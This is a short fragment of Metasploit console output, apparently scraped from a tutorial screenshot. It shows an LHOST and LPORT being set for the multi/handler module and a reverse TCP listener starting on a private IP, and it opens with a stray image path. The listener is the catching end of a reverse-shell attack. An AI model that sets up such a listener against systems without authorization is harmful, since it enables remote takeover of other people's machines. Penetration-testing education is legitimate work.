 LHOST yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST ⇒ 192.168.0.106
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444